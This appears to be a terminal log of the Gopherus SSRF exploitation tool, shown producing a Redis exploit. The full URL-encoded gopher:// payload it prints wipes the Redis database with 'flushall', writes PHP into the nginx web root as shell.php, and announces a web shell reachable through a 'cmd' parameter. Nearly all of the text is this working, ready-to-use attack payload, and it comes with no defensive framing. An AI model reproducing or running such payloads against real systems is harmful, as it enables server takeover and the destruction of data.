 ~ » gopherus --exploit redis
spyd3r@bi0s
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html): /usr/share/nginx/html
Give PHP Payload (We have default PHP Shell): <?php echo "Pwned by SpyD3r"; ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%20%20%20%20%248%0D%0A%20%20%20%20flushall%0D%0A%20%20%20%20%2A3%0D%0A%20%20%20%20%243%0D%0A%20%20%20%20set%0D%0A%2
0%20%20%20%241%0D%0A%20%20%20%201%0D%0A%20%20%20%20%2436%0D%0A%0A%0A%20%20%20%20%3C%3Fphp%20echo%20%22Pwned%20by%20SpyD3r%22%3B%20%3F%3E%0A%0A%20%20%2
0%20%0D%0A%20%20%20%20%2A4%0D%0A%20%20%20%20%246%0D%0A%20%20%20%20config%0D%0A%20%20%20%20%243%0D%0A%20%20%20%20set%0D%0A%20%20%20%20%243%0D%0A%20%20%
20%20dir%0D%0A%20%20%20%20%2421%0D%0A%20%20%20%20/usr/share/nginx/html%0D%0A%20%20%20%20%2A4%0D%0A%20%20%20%20%246%0D%0A%20%20%20%20config%0D%0A%20%20
%20%20%243%0D%0A%20%20%20%20set%0D%0A%20%20%20%20%2410%0D%0A%20%20%20%20dbfilename%0D%0A%20%20%20%20%249%0D%0A%20%20%20%20shell.php%0D%0A%20%20%20%20%
2A1%0D%0A%20%20%20%20%244%0D%0A%20%20%20%20save%0D%0A%0A%20%20%20%20
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------